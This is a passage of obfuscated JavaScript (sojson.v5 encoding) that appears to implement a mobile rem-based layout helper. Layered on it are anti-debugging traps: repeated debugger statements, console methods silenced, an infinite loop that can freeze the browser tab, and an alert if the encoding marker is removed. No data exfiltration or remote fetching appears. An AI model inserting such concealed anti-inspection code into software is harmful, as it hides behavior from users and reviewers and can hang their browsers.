_0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';